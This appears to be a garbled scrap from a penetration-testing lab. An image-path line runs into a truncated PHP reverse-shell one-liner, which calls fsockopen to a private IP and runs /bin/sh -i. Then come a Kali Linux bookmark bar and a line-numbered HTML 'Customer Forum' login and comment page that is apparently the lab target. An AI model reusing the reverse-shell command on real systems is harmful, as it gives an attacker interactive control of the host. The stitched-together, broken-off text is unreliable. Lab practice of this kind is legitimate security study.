 -r '$sock=fsockopen("192.168.1.5",8);exec("/bin/sh -i <&3 >
Most Visited Offensive Security Kali Linux Kali Docs
1 <html>
2 <body>
3 Login Successful, Welcome Bob <br>
4 <br>
5 <br>
6 <br>
7
8 <h2>Welcome to the Customer Forum</h2>
9 <h3>Post Comment</h3>
10 <form action = "" method = "post">
11 Name: <input type = "text" name = "name"><br/>
12 <br>
13 Comment: <textarea rows = "3" cols = "60" name = "comment"></textarea></br>
14 <br>
15 <input type = "submit" value = "Post!"><br/>
16 </form>
17 </body>
18 </html>
19